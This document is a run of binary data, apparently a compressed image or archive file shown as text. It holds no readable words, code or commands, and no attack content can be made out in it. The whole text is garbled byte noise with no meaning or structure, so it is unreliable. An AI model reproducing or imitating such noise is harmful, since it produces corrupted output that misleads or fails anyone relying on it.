�	��$J:�$�I҄C��������b PQ�$]���[PNjP(�	Q��	��c�ծ]�3�5 ;����K�ճb�aup5@Ve��n����7h�o[�e����rÌɻ�(�Xh��{,p5��=��!�}���P��\��=$��ókQCX--X�բ/��,]]kqؓ{ݥ���N=K��͏/1S紸�4��3.���J�:|��d 0�ο��[�HY�8�)Ti�iX
	���.��)𐓪�L	X���[ ��A��A��QE��D�O������Z(�Z
���PaT[k<
����R�нk�J��q��.�ݥ�����Go����\)��p�Bn��G�\�sM� l��؎-�3�\Ny�C��׏��{5X���<=.-bX�=��ŏ�b�M�ۭ�'��)އ��'F.��C��Â���0~-�3�ڼ������ x��^
���c�����B�$�Hs�.؃=���T�Q�4���"٘�����`Y�p�[�(�H �򁉘�U������ [AE�ΙA��b`�=ІJ�gPM�d��FD3g��R�!�����-��V�E©�+ѓ�{�7M�#mW�0����C�uS7�]p��#V≕;��dȏsƖs��u�b)�N'���Y��g*&6ܝX=��=L������^�/fC,�")f�}�+(���b���� ��h:�Ed8�L�4Q��9�ӄi_�]�����_��Z���I	R�T�ɈK�Y���PB˟�Pb`Q`L�Pf�K0AA�v�D�uD��0�а��`pD���|��s<k-Bp��XǵVG���zD�l�%+=�	��0�b=��oI=�܊���V�؍�y��ڝ�|���bl�}lǆ(��;���l�泣X�.j�W�+����>0nɁ���]#�"��(2Ѐ��������Ϗ�4�:�嗲��K/�)MXߍY$Q�Ej؂9�ʭ���C�rp�%��E(��=�]�Z �j���R·R��3�f$[/�;���u8���]�03��+���X��ؔZ��q��2k����<#��	Ȍh�,LAp�ݭk��v�f��f��f�X=;��Qlxnl|nqܝ��~l��l>��H��}�I�&۔����g���I���.��>{(��e�v�  ��r+�����րf�I������#���KK��<�"�eH���ũ}�3�nQ�E^������Pz0	Eo��Z
UoCO�[��a[����K_m`���Op`8sa�F��}���j�	f�[Bf<�s&d�����V�p��Bu���X������kp&l����l�����-��a  o����m���q�cD�TޢЖj��H���lӸl�|C� c�+��=��"n�}��"P �[��|'��r_` .��c�]@���[�5�4���.�)��B��5�KA80A����E����#o�5oC�Pd����Y\����m�R��Fgg8s��]� �%� �r�� �.fFp<�z�V�p�/7ό����XF�6N�8]�=�I�]�,Ѓ��<s��P�o���h��}xv���糒���_���vF|h�����I+8|��N+|o�3m�qi�g�M�~M�{�V�5�=�|��}v��}0 ~��0 P���w` ��r���9N�R���r)����d����X�B���3�����Z�E����5�8K`�?��F�8j�~tX�oYz`< �p��X�apo��[f͟�:�Q�7R������nu���e�FU��WE�-\����o�*��b/��,W�e2��,�����rK�,_�|9eʾ�3k2�RcJN�<��9e;9�
f�M�B�0�Q��S=`ͪ����V�ZY�iS�1YJ�'�{Y�j������r��[�@mH	�v��}��B��P�����ŀ��4�M�b6J�!S�L2���u��N�q�4���B� -�ڂi�1�j�)>��-`J�&CL���/��|^��.~<y�<���u
0z�\�"F�&,X�`�O_�J�4u@ �X��x�qE���#�Fa��h�r�
qxP_|X�(	$
h�h�+��"�����>4��nեQ�eH%�C�I-}��Gg�UCQE���R��Y�I�D�NGa�SX_f��NbMu�Vgf�ޙV�g�l�7������e��S�\~�V`�6�U �#)|@���FV�e��f�J���63����Gkd�F��\0���I!��[-�@	(�<�	[gF	l1�f4��t�Y� vi�mw��x�upV���I?VT
~��7�����'���W� �`|B��:Bd�7��!BD��_�(�h,�
����#�h�A�R��C�G>f�GJ�F�!��ҒL���Ld��SWS�%�av�eWV�Ps�5�0H�l���=C߳�=8 ��=#���A�)&Ys�dL�¥�]r���\�n�(�v���<��\����-�dY\��ݛR���@������^"I'��*�����0��I$f�Ic���$��"��\t�U�@�I[�x�j'^�����gЮ�ނ1�|��c�~�)�,�H�6`����6��?��C�F�O�
y�()l?"�_,L���0��0�Čp��I4Q�裞k�$��!�u�Kk,�%4�	Q�䓜�`nB`V��@��i*
��̤��ih8�Ӕ����", B!B� ��#@!�ң&��)�f���P����k\�K��QC�E
v(���(G�@�؇F���#����*cNqF zk�v`�/�AU��E'f1�BH��*.x34�.XD� G\��\O��_abt�	$ub�:ke�Z����:��ܣv�x �s��'��)�����O���P�a�x��
�P%��7�	�A����ji=��(D�B�&��-�|�c�$���,�b�e�:6�,@�-(�H��k��%z�I6�����`Nbʒ��D��(�����3=�iG#��8�����"4�>���j��J@mMo�IMZ'���PY�K�*���I�H��$�Q%��8PC��(�-2u�K���tqM��!lp�� cp�D��B �$�El��-,�/��,���Q[x��cL2u�T����e��]��t���G>�J�1�'� ��.m�+^*i�|�ʿZ�w�P���L� ��A�>5����W���#�/H���J���Dd��I{,9'�ee5�IQ�T�wbE��Әv��s���j�A $�%` N~�������	�����l4����l�
C�r!�ņX�D�[�)X� ���G?ʈ0`%`>N��)�R5� �EO�t ��Lw��@�@�|4`�0	�*�<V�sx�"�`d-�t�$����U���İ{$w0Ѵ<��+V�dZ��V�t�
��H��A�5��T�\���	�Kz��B��/�"D3�����0"�F4�B
*f1Q�r���@^��d��m7CF�ф,dyʕ8�����@vu���v��v�u{�ږ�%�G>W(�o�@�{�1� (� ��q7��D�Z *<
k&I�P<�~���Il/H?` P�o��)�7~Hf�,��~=#�ѐF�>��I0�g'�[p8^ �cP��1�
`��Euв����⮢�t�KC
p�HJR�3��I�;�l�\V�D8�1�<h�yU�*�Z��F�B��P�����D�����7ey��:�2�������G>k����$m- ��f��cj>A��T&��v�����?-�����-h�*miP�o��OFU�A@m�\V!B��0.�4E�v6��7_ы��N�*uM�p�)Ha��n�)>Rp���"J�k�VX�S�՛��8�h0	.P����n�,1�
\`�ǘj�����H:ϊ�TlH���ݰsw$#��<�i�!��?�Sq��
�k�ܕ����H̃&]���	1S_*l����\�Q��'�cn�C
�xǹ`1��b/cFɒ@v$�����!ʛ�����);�ٛ�dh۲�F�V:��r��ЭV�ӡ!�kD�(���uٔl�P� "�@h����D�	�`T���K\�a��t��ף��( d��C���LƦ0�ާ�@�(��5��=8hN4 NU�	85��8K�T�xl���[#��v`�u@#� �ۻ�����Y�G�mB��&\1$��uA � ܁_Zq�_��LD�h2aO�<���.I��|�Ĵφ|\�X��HS5�i������{��R�bRD�R�EUПe�m�Vo��%P�t�uF͢UT�ѸmWrT���* �Y,BJ�#8B.T "���Y����L0 ʐ����@�q#��
J@
8@b �� J��ۤ�e�r�h$�1��Iس=�,��AdX�As�&�sX��-�!i�v�����[ ���{$����X��B|�(O����61��E�+=ą8Dx��!SB@�!����N~���Z�|DȒ�����Y�O'�\M��X��P��T��W�LU�U��n�,�ТTT�,.�"YN�lye
�@0.�cj��RW2� "� 3R O!���e�� ���ahc�脶�� ���{��{��#��`��#<�d�d\
�E �퀳5X&�ds� A��1lXG6�<$Dn�W}G��[vpp�[$���؜�μ؃�v�C%TB �$�JY+��X"!.��)b��d�S#��1I��x����	ج�Id�6u"�\��T\�X|�UNEU��V�����m��=���`��"�bZ�%.>P;M
�P0�ʅ���Y"BO!�#P�@#S��=�W�La�LC�\6�PMH����8�D�
�})�f��;f&���Р}�ex��Ɓ���%�<óɂmA�@d�"��"�&��T�шA����uU���!����'��R�e�&��>�C8��� H�$�Z� ���bDea�Ke���@\B$��p_�x�`��<4�i�Ϛ�g{(U~UlW��E�EP��nqP[�����,B�T�Lg��*�Th@��0Z	Y�
T��T1���B�T������^UH�O�k� x })��ިGM�� �&�B߹���}��e�����I^jr@�>C�5�PU�Ha �$@��m��"���JK�<�9 �=4�Fz�$�ၤRrn�]�(B8�B�%|B ��t*�%�d�<���$w^��yY2Q����Åg�Q�zN�3I���Z}�b�u�U��j%Д� h���V�u�<��A��aPY�j���>hI衅�	��^	�@1k�!3"B���@�M#Ԙ����T�����| ><J����d:�{}�f@lJH~E�f��У �+�B�N�p �&^��� @-\�d�Hǿ�=Uu�N�qa�r�nN$&DK#� �h$�L��ւ$��š�^�~� ��$�6�)�J�$�d��KD,�M^�-Y"R�B�yƚ���rA���D�����z�'z"�R�U��Vj���h����p�	Q@	 �2L	���Ԫ��9�Ͻb	mm�#2��6�i ".+��l�Ul�f��~�)�z��8���+��A����ݠRѥ�̫�I�(��U@�
	T�l��V�]�� l�.R� ��B���zL�Ԙ·�a/��'|,JJ��ېm�"^L�z^\̗m���l����W%
)ȁ�]�oL�٨y�'�"�|	��	GfE=��Zm!M��o(�#�o1M����0�P���V�Z	A�\��-��������3���`�b��k�=�.2��� ���H��J���0{+# ��$����`i�)� �&4��Q.$ޓU�@�LXN��v��vD�!�WQ��G 8 MÚ�p��B��1xR �,tA�)Ig{��4O����1oD �V�D��j�g���x��ER�\�4qSi�.Ŝ�-��[U���z��)2�%��>��P@h�tO�Fh��
a���S �.���=���
p��M�T� ����E�*�@.D²N�m�SS(�pŞ�	�R�y�31�1�c9*sb�#�;F�?�Ԑ�d(�/^�&���-^9�BHUpN_!��&���V�i"!,7� p�F"�z���n�yҎ���ތ%���C'oD"3V�v�M�qe�v�y\�JRVjɕL�Jߧq�mT�t���Kc��N=�(ףNVC���4O�AP��o���jѱ-��Z*�m�Ӭ* `�!t���I���[� 8`Y��V`�T�ĠE� �꭬����\���Ox0����B�8@�|���u�&�~�^� Ts3D@⩸Oބ�B�#� 8� �>U́:K�e_6#�t�n���v��|6pB>�!���Y}��)}�Ǿ�k4,��A"��ُC�lElD� ���d�^�-�yo��mc�_�q�4�����3EJ+Sp%��4Y��	������L�zwswP@�th��";��Y��,��
�s%�A-8S��媲�3���\ ����:IA��� ��m�}T��u܀+�:���8& .#� �(;^�^�-�J� Ā�8�p?:�d!4�4�1��,���;+qE9x��d�#���v�����v�"��C���nN �����TlG8�lCt�0SD8�L�y�S�Mz����m�+D|�3�t5y���9)��؅K���bL���)r�X��<���� � �5D@,���/{�V/�Ӥ�lyF+�֡-ͣB0HB���� 2� �-^}���@h�uѭw[��3ۺ?|p�8�G��� �5�=�s1�Z�Cf8�u8��{5;^�@� h 
�� �.�x6S����TM)	D!�PC @����t \�v��������nVE>8�; `C�!����{�ˡ� ��t�Nq"��uz����Y"����ChHG�9�?zZO���O�p[I�g��~FI�S%*R%���LG7��/��)�<���|7�<��|���g,��F��;�ez�r��@���޽lFt!s�D��8�щc.�� �	�F�!���px����g�?.6?���(��>g�	چ�67fܸ!aiS	@~����#	)xbu���FRx�����V4h@Aa@�]84�K�AG��P� �B�-[ ؒ L�4�c�`8_cǏ!{ɗƱ��ƒ-Wv�� @��wf�V�X�a�
�)x�]�"f�bW��	N��.]
�2e
���eK�bϞ�,�����Ϟ)ׯk��-\�s������œ�w���i�7�_��Яdٷ�>0`ְ"@Y��X;p��N3��Έ�3p��0$cl��?$�
Ja�"X E"�`LKAh��G��H�<)�=p��ƃ
ņKD�e�fP�`�]䒥�
0�(�"�a�N
�p���(������@7s�'+	������#O>���� uʩS�*ԧ��J��� P@�	�lk (�k���$�-. Ǒ1�,����SLX2�({,�W/�ǋ,���F@8� `4a��ô<N;�?0�M�M��+ԸE�>>	��������9��G:��b���u/�(�C�<.��;���i&{�.��3ο5 ,�`p5+<X��$sL1,�m�DE��G`�KG�qU�e�f�H�
��=\.���4Ƞ,��e�O^����!*@ąƘ�P��Q�#kxi�5������GN|��
��������@�j[P���	*���*����� 0��4��K߂k.*ȥ�-j�t���(`3��� @A,��i�52[��L3�3 �3Є�4�FC�4�Z�b=d#Z����[`Q��@�nYؼ->��kξ��Mw]{��w��ܝ���ͷ����G?0� X|�dx�)�_m���G	U���7��CG�b]F�w2Bh�@ ��L�%� -{� ��4&��LH!��IB��,���ьf$4�h;�Dp�1D�I��R��&k�	���H <$����'>%)7���(���mT�@UR� FH�n��[ tp��Y�ui��p,��/(�� ��-��H�#Ɛ 72�U�]c:`+υ�s�ی�>��`�X��C��AwV �&zW	�(�u̚]l��p��9�)W���.QNO��^x�s��͇>��~ f )�|�X�-&����a�rJ� � C��-�G��h 8 �p@m0-d� �"1��ܠ��3��dF�7P�t2��L�A#�IiD;x	���mp U�	N��Ý�)S
��P���O|�����P5TV���MY�����E.u���� �3���( �3x��iȣq���aFt�"�9��_��4�j����4�Y�ɍ^��wI�r�c��,�9�b�.�hG;�1e(�㏴���ؑI'����?���i��#�Ar_�(L �LC�Ј,6"g��)�&!:XMv�sF#�&6�� Лt�:[o�V��d�iO�Nv�ր�<��X�?��b ;���&���o5lӛ������3`JP��P!.��j�SR�B�$R��P̨ՊH	 p���8 Ƒ���������0[ D@l!1i�@c�8��*W�ˌ�D��u�Y]�L��0K���M��A�^\B]��늳��&�9�r�#��U]b}^�ʪֵ^g>%֞}��*������kjv�5$�A;ޱ/�:�`�Q��X
,��-����b���;f��v�V��L�/j�N0��a^-�f�9�i>� ތMx��.*�m)@A���&}�	X*��p�I9����D+�lh�Q�f6�F��F� l6CJ[<@�%��AsH�$�^�" �3�|W���73��LO?��j�6j��`�[��ҲB�0aX���q����y8?!��s���d/{�T뺬�x���ʂ+� ��̮�DM��ݾ���}��`	"^vάђ#�"�')xZ��M8�S )" w�ew����E����f�o�ͨe��_Kg=�D^�Њ>t'��U*���3P(Q�\�64�~�ӣ�V��\ZQ� ?:�N��� oG.��z�� ^� 6�a2�κa(v��꾚�N;�G��?8 ���3���
����`��x�7zQa�`8`���z��!��r1���x�qۭ�1 �e��ڕ@zлu��^���B�,��0Dc�{#H�����|�fKk@^9�?��Q��5���8��Q�s��M���I2�YV
����`i����d�(o�X@�8WQοP��I�>bE��AKъ��� 8M[�~�O� �N`^��0Ҡ��� ����N��h�p�1p%W��`x���u��ݬj�0���ő���Ԡ  Y�#�`�8��xD�9�����C;�����>�A����m�8�a�-B���� FgNOCaD<��@���Gࢩ�n��	�"N�NkF"���L�N��6 ̂oZ�o�& �����<�H�p��'�)�f)�(��ڀ�,���,`� ���tN������P-���@��Rh� ���HQ.�� A�: C1櫦d-�&���*C�n%�D�~�&��l4J�X�[6�Y�@� "l�����4�Mڰ�{�Ǔ�c{|��rp�G_,o:�:4�? }�g� 	C��~Db�d�.d>dZO�`��ɲ��4`��	�
����0!Q�͈o͊���oݰo��%z�9*��ͮɀ0��H����kv�P���l�l-�O1�&%�pr����N�|*���6j�������R�J.���\�
�0a
�� ��h1�n2dV���H�be�����ٴ4�E[�'5�5�e9��@�`�.��Fil��J
�G\<	��;��A�:*�>� ۤ�*��f�?�1a�*�b��G
��B�IC��Q���+��h�д���̐ ^˴�P��"Ռ9�"  h�,�b�8*��#�o�R���R@N�b��")�`(�B��;m'�3<œ�t2O�&(��~�*0��>qR"��H.��� �`*���+�h�0l
�\%�hſt�$�ԒP�S�4�A[���X�8����5�R`!�T�4j�?�q?�#���13�̱F�e:*�_�Q���8S@�qB&$	C�o��p ���M���h� ��k�������@2ͨlK{���,�"[a8�L��L�F�O� ��P�����b:�n�Ȉ�D�pN&sr<����Pǳ���O~��~�*�����h8m���>�".d�)�` ��Sl����k�,p�쨿t���W�Q�TX�Ψ��ubg�HP��� �&��X��qݼE?�aB�9��CF��F�2}P_tGuT�e���|t	4%4&D�R�H�$���4Q�Fd�V3���p!OK~L;�N�2�_�N�o���`i�`���pa�TLѰrB:��&����O��O�SP��܀PA6d=6<Q�jm�(�6�h�@"�R�+S4��!�AN��3��?���H�0A־2���-3���r�X�.T�����Yr�@��n�HT���CvF�2)\������f4��2pm�13k,\GO-�\��ˤ ֕�*�v�Cl`�x�D@�D�LhrJ��J�"�l�*7N)`=�M�0#��,�4M�S��tM��4�a7W� ��&%���$�^�;9�� D�c=d����O�z�)��*�����@��"�Ӥ�4�pd�.�n�ݨ��~@�h��N�8�2*-)��nE2J'�&�D����mC�6hGk�N/@.�Da�J�lk�8sY�\^:��m���:�V&���Õ��GO\�0��'�&DXH������>��Z/q��`F
� ��!��rV����sL9woʴo>y�,�"R��`�u��a�tﴠ��"���l��%5�c;�c?��x�?V�G'ar'%���bn��+��`H�-`�-2�8�f[qgO��^��k{_� �W���N� ��y3���&� T�����t��%ڞq~XE��QX��`dGY�a���1!;j�F��_(�_�V�2�?��a�B.�p�W��B��B�b����1^k$�Z�5	!�0nN�ts��M��7Ŕ�� ��s�Ntv���8�t�8;�	@
 v+^(~����i�;�Xwu���x�G��w�xwNQSn*�x}���8P�R�닞AS�WX1��VM��h7����z�u�}�AB�q%VGu�~a'@�Ò�`��c��`l�a�T��F�0e�
dZ�'�YyZ�2ͭ���]�9�cs�����>�Tp��U� �  �~���D�d�J�J+�o����8N�l9�8��є�ù����������9��"��(�%�( ucq��s����wɯ� �Q��%   ����>S� Wqi�Ƚ�(N���� c�����Vx�_5�f���� �jw�5�#�c6� wT�o!���LT��gݎ#\ҍ9*3F۶1et:�%�/��cL�7oRtAFB,�J��[�K����b�C:dT���,�q�5�6�������1r93�����L�yt�����`�s8��������l2���S<s�Ŀ��1 ��ٲ�<��>�Ҙ|�
n>E��h.�d)]��X;0�A^@
��
9���׏T�0a�A���q�jπ�����#� �N�e�5XcTB4�:�4��ȶl��E1sm��]̱�)�>�U���{�|��Qb��{�[�1䄏y
G���9^��ZS ҙ�t��a\���6R��ti��-<����A��{���(1�[P���st7�1 �?��-[�K<<u��L�u��xq\pڂ��w �B*���(�`�T��#�Vu�̮��+�3�����4\�ݐ�@,Y�Ȝ�~u
��%D��;�%��8~Z�c��1F�ZFe��W���0������
�C�[�G!]���C�@q���h^�K�2ݙ��M �E�M�:��z#_�8'��-|,x��Q����+~B�3�Ok�#;�{}��x}�>��Y<KvO�O��'�n�(��RL{��$�u6 �`0���!�ר0�Ȑ!P�ke}g%2��2:@�'`��4~���������iA�����l!��	X��;?<��ި�v��g�:	ݺ�{��8��
	]��`����Ac2^��L^)����qWd>�p �!��7����;� \��I���وQ}�o���#�8M2%�8c��v%�>�����S<wq7����=S*�>@����p��f�(���
���:� �  m�b�@�4�"��p�B�^�E�(�bB�%F����g� 8s�"g���`��0`^���}5_N����= d4ݲ��2��yX3�)N�W�I��EJ{X����/KW��k��X�h���j@��,W��˂3�}S�����J  |*�g��FEEfT	
8(�ⵃB�"S�L!�̠=/=�� 0PCuj�P0[��۸�����߹��-� ?���%�Ǽ���У;W��#	nܘ��B>m�[~�y8�_������1��?��z7�͇ϧ?��i��8 ���fbv p a�� c���l� a 	��(��ؐ�y���(c�r�4�Rg�tK)���3���M���� V�@	�c�-���R5X��Su�#�[X��UXj�	�g�VV�X%\`ҴLyg��a6���z�P�Ce#P�肛����y��.@�5RCj��F@l��� m�e��n��[m
@�[q��zs0G�r�5�?��r�}�]v�^��zЮ�nT;_|غW�|�Z��*��
��1�� ā ��2�� r��π����p�i$���ȉ[���C4��8э^d ы5^Q���I ��JQ�RL6���NS����\b�Q� �WM9�TqQ'V_y��Xi����H!VVR4]�Sk��T�~F�b�Z(c�f&���`��B�c��i��������*�t󦛫��m�p`�����k��k v��p���>�^���A�|�b{���}K���}ןv������`��F��<c� �Tp�	l�0 f$�@-a �F	�H��[�"BϘ/� �e��Q*��NG�|�LN���GO�tч��&%lYC(״OTtMUU�Y���Wj���ZG�s��U�
���'��jj���V�<�3X@�63 D�Mlg�,���FX���_�*n�q�V�����6���܄C��88�U�S�Jp8�$��6ܠphC���<NZ�kϵ*�}h�[��y�E���@70A�np�w�@^� 
D/���k�Q��n�XD� 3�%��22<��b��э��xz(9��2���%^��	ʒ�Q�'�E0���t�S��3��.W�Ў�}�K�U��4�/S؋_<��{���)g�����:[#Й�� �iX�R7���8e
~���ԕ��i���m7�j���@�W�d������ �\�j�y�E�dˊ���>,���`Ns��� >H]����NG�]���cH�����@|�!?�{$D2@Ȍ)�x��H��	�%@Y�0�/y��({�Q1� @|���(��ы.l)�'sN���}�Na�X�r?��hk���䂓�s'�ā\��:�Qg� 54�KeJ���i6��N	�5pC�mZu�q:�W���v��M�W�ԧf}e�q�X>`D
N�	��I(��-����uh}�U��^�ZZܢD-���ig]&8E �	pt }P�(� YT��@)������� a��	Oc2�X!��E�c��,�O�灓X�GŞ��z�)�%) _/.AJ���KV��^����ge�%��t�˰&��K#S ����28�D]�R̫3�&�����a۸��S�9���9+Ny�0��u~h���x�����#�=�k�ZX��N~B/�*FY[݂�x&J��H&�(q�F؋�H3��9F������0,bc &��H�a�E�<HM-�S�4�=	I�����L'�4j\v6��Q�:�q5�$����V�G2�/�F�JY|�2]e-U�
��)� W��� v�4~�Q}�&��)�sj���[ldO��7lN�pc��͆�\���c~������8��d���Y��%�&;ʶ�m����r�O���e��N| m� �9(�P3Ej!��T� aADb��nM	9h�i���p$P�ސI��,aI�YF_O����DI�`��~yk^X�U�}5��Z�Ya��N��0N^�����|L	��Ἂm3V'�1����@����;�����~,���X~�-W�Y'ڷ���m��A��8�m��8Q�������'~��>|����oi���RboA��V��^���.мyֱY�Э�éۡ ��8AATd<���A��\�qa�� 9�~ZɔgV��������l�,Dى�x�]b��F}�]��M�sS-ل���%�NS:�^ҥa�U��|T��VA�b����z�� �+�	�6w_�]�:d+p�v�A�ySY� +�T,A�O�Ed�1�0�#xn@
��d�gx��n��x��xݢo��[��[avB �:��yȕpȕ/2R/P.�b;`�`��	�	�g�T<�z�CS�5<��#P$����%�r�GT�%|�T~>�%�	����ij�s,�J6&�s��A�&iaV�K]k��4�M���k��5`S)z��!6�q)]7��6�� �s�p �����F �� ��
��;��-�X-��������m
 I�#n!I@ ~N��
`�n4�48
��(��8�@K`�@@<���@x�"9�q��(�x��x�ǎ��x�E.��oF:`����ȵ	�fϠ/p$��/ �i� ��'��X�ńh�QhS��qA?�1%$A2L_h_�d|M�h����g�T�0s���vU|<�3�C?��&>�jD�jK�KS�V�f(Qg�(��A�5$�!B�(A�؉�艟� 7�x��x��؊�$�h	���
Զ+
0/�h�����C�by���+ 85�i�I�x�= �*�O��!�-�G��9�n�f��%��Yx�ye��8��D/Hy7`O:�`p�!��f�u.�.PQ  ����,�]S#Ph^�G1��怅[�{#9=C2T%W�d|,�T�]�	d��i6�^5�tO�J�dj_���}�?d5�k5@oU}AL�LN�A��(��~ش)"����x�H���(
�b�FƸ����8��h+o�z�F�H��ky�c��A �B ��(��h���< `��ݸ* E��h�E@��PV�-RfE�`e�P���EHQ�6Q_ &��e���Q�� �yl�f��!/� 0�P?��<�����w�����`�<�#Iq )I!!2~���{��]�M��!>jp��|6�҇OEɓK�4~�&F74=�4�@F� ya�pf���F~���~�6XV�)@�������
  �c����*�����" ;�º��ϸ#ji\{��0�+ӑ�-``(��K�9��&0� 6�ZJ �!�$h�>o�Ez��&[��-�G.��9�aQC+:�����!�ȃͥ!��[����s)�q�{ɓ�c^P �if�I��^@Յ���5��I�Aj����� �M�sXqA?dՇ��`�ftk�Kq�K�tF�K�~�%AՔ�j3B�H�
� �
_)*  �A���F-����M
���#Z+4�L�0 ���cd���O
@�z #*�p��h�D� ��r����!�P@P���V[C��j��;�F��S&���� ���" k�Qj�p�{ ������Gv���giP G���qsS�;<:����1t*%��w�r [2�%f��>!'K٩i����M�J��3@�Ki�?�H�}GG�NSaRc�8�ad@�6~����~�D"�M�rH� [I�eg�t���
4 C��X+����}y++`����1�;�� �;���)�j�Cα-@ԘG�,��D���B�n9Z�;ڎ=��;|x�{x��Z�D�Mp� /���!"!9!� 
{/p���' S,2�1�qK����w^t��(�%[���@B2Lv��_�2/	 ���4ǲp(�wAap@�fe�`iRK\��?�4;۳d?L�k�[��(�DM���Uilm�bL���M(����- ԑO���Ƶ����A zy ,��HБ��l�� A�����J@�9�p �2��A�9J�QV������ʮ����yF�[�u����f�(����p�i���S[`1�7�	�n�g5�p�1#�ƻ7��T$��w�.��O�������3����U	�VES4C�e FW�R���4r��v��Y5��5�� �Д����b�KX*�6rd�nS���c�ڦO���(���C���{y��A�u���
ü���O�n�<�	 ���2EPe@��8*�;�p]��,�EڮBz��e,�e_�9��R�{�� �<�"EŢ'A/�؂ H��0҄������a�<r %��%Q��-I@�2�Y�v|��:%j�1��psJ��Gbbj~x&�`��&�;�=���̩k L�D6P� 0�QM�)i�������6I �ȕ�, :p�'T��: ,���H0���3e�0/z�p�#`�Ap���w�$ny���) ��-�;�O�!pU���r��.��
����[�� Q��P��F�/R(���دyc�;�[��|<�Wي$�c|^��nD�m��u���A�'7��Mi�OU2G>��i6�1&r�l��M4P���c��k���� za�KAL%ʝ�$P�"��ʣ�)m�
�ʕ � �x�ew���4 ��1��F�X�́��*m��޹�KP��r�(���ձ�����a��-��@�d9��!�����:�D��BJ�U��Eļ�o pC �(@�U�F�:lG�����0c �%E"��q.2�+�=�������4�^-�o���α���Hn�J�IO�k(U�VjL1�R�K��`H�&۷�^n#�&q��;~�ML����'�Prވ~E���vm���=�,Pv��J��X� �4����&����'�ޫ�˴X����,NC��S�<��8��>p֯��l��>�rm�Gڙ,�-��|PFQ:����bf�'�"�Z,%��b�z�C]�#�W{�ͦ6��n�{ >��ʫ�  �꾅?u��d��}����2Gs�н��J*��=�&j�&e ��.���8a��$�&W��6@�.���)��AJ���6�p�h��x �1*
� A� (:����A:<�-��z	�!�;�v�&�Ƙ�6o�4Pc�-n����K���́��h�G�E��!p�;�=Lהi�<���ǂ��o�.�~F��y{��o�pa\� ��  %؂ ��$��G1��/b���F�A~��Џh���e�3/�܋9��=�8�y�����O� b(�K%2jzs���5�L�Wu�)��f5`ϟ?_��KV��V��]�O�[�q��#Puʚ�Q=,�Q�¨�x� Q�B��� B������˄(������0 @� � 
T'Y���*
�ͦ-�_ )S��7A���h��M�_��-(W��߇�>>L2���@`,ᱤ��6�`�`���0l��>%!ڇP�O������ǿ߿���Ko@��#�@�P�<�0��SA>*���� b�xf�]R� J$��ࠁ@����H�!@*��@�`(�4"�Ȣ�D�h��:�"�����G�	db�&��d	��t�Ƀ<z�i'0ijɥ.ʬ���	F��j�b
��k�,���N���3�2��O�L�,���C��k;����5���p��〗M3�x� ��$��2�$#D�V�!?�`��JS�4�xm���6�0��\�הV���'��-�f�n:��V"x����0/@}���/}|X������?z$����A|B�����
U��! �@���ED1����#�b3��Nd�jI��0� �T�H!A�9$��y��8 �% z��ʘ�|)���R'������)X������Q9��
O����,���"�> �+D�ˎ���t7=��P(�t�N���xa�TU'[ 3� $�>� h=��[	����8XEX`� �߄� f�5%&��Y�O�v���:�^�v: $��z�!B8�=�<��`O�����կ^ -��y���w_�u�z���	���Q@�	v`D�?��W�ؑ��%�l|A��H��� 2H��lIDRF^��&� )��\"��iLF��т"��1�Lh�3�a �!*S��U�r��x�-_�J��F~�-,f[K���i����v���bS� `D"R�E���LED�$Ќe^����VH� X 9������� � t���kd#�ߜ�6���PG�P� ��랃l�N7��w���s�=���|�g�!?�[#�'�{�g@��y� ��A��*t��A�|�@AΗ"�h%z�0v��a!�{.���� ��$B�S"7˙J"�3��gTzɕ���,%MK<cZ���5��������\Ekxba� C�İ�'Xʀ6���Nu��]�6�J]�/BLbF��}��(F�D�E� � .��U�
I`� Z����4A �*h` ��54�ճ~C��(�t �褕������V �?*`C��p�}����̳H{� �ƻF����K��y��j'��~)�_܃P��� � X�&�&�a(J�3 G�a�D-^ �t�d�Q��g��)�#I*��>�n$�8.�e]2V�hY���4 ��(N;���gh�%�J:M������a�?�i���0�]�!������jp[�Fp����I<� ʘQ�"p]�`(��
�,1��Ub��1��i@k"����������,5r�	�Y�{3-$ �*	�|�:��:\���P���rwH$��R�����Zb^��$�<��|yՓ�r@9��A�	�A�1�4C�|L+i< ��p� ���8J��� �v�5K��\��4����Kp ���%��rfs2��H���CL�A[t���Z	O���E,���m�l�@Ͱl��J�2����jV��r]�:7]�c���<�1��vA��\ X�hG ��(���mM�te�פZ�-ί�8�i9�OЍ���� �@��R�� �<�P��1������0�����h�:P�M|l�g{2�v���|!�kBm�4#�D�.HdAT �.Y�r��(#�[R����4����w#~ TY� Ah3��C0hb��}�M�%E�h
< ©������<�|����&���������Q��
qY+��m�� �C%=i
�诙�t����U	�q5�k�U�����o��~ Ո�:��LSbG���I�s�������Rp�8\��ð����=>�j��' �}��Ů^����m�{�;?T9�O�)��,q�P�"�����  "�=ْ��d���H2K�I�| . W�f����{9���?х�?M���7��7�9.z���TN[<�e�BX�6��BQX!�����Rj|��"��;w��?�c���\��x������5�:`и�[�15h��:�������<"й��@��?z�<2�0��kX��ʁr��{��r������1�eӏ��i����l���>@�k  � �j��%Z� ��+��IA��a#k�P����3&�K3P �9���c	.���KCk��C��O0
2@���^x
�h-9��{�
<����[9.���H{?�S�F��8a r�IY?� �c:W:ȸ?S�(�`^ �Q��4 .�^i/�025@�$�����$H~h���`|+$��#gtƟ���	��
��ʎi�6 �n�Y$�*�ś"�<�z�At�~�P��m���q�  BaTY��a�8A�� *̅�A `��֫���r2/D�����.�̲hj	�q�+�,6�&�:�-3�8�S�� !����Њ�i�:�>�S���>:C��!ઋF�'�����ȹ�{?O��Q���$E� �EK��9�x��	�Ұ0Z@SS��F�l)�8���@|�?�ꨎ(Ae�q�0r�AisAv��u���$�q<��)% �F� �ف��h��a�^!;G�����$�H �7�#���$����L�4��9��b��M:�8�2��J`>o�5�Iq-Ҋ?	���>ܺ>yZĕk�{D�#?���I�D��s?Q|�O��J�0O���麮Q���x�-R 0��[)K�_1�V���\�aqK��@���!X�l�F�A���<<wL�Z��L�$���y��$ 7U�������T��.u�B�ȥ��1|S�|&��H~�B���@x�Й�$��lI6ɞy�$�2R�1+��TX�^P-x�ɫ�I��ں>�tN�39�,�(���
����[�{hJ:=:�Ϫ�1�<OS��>�� ���S@��Z!�,�E��ϳ���a1��P��˸��`�l�K�8PB�Z<�̭��R���AN��x�A��"  �8QP� ��������(G�G��Z 5Lh�{��`J��Ɉj,��aڟ� ��ȅSҞI��=�Z×HI1�,�M��(�<�+����Ī��7��V}5��T9�4S=s��?��~�Ψ(�Bۋ�t��JR�(S� B�X��ʫ�(��Ǹ.��X�8T�T�E��atT�dK`��I�#��l1P>�Fɳ }�q�t�uUK*�S���V�$W��}�
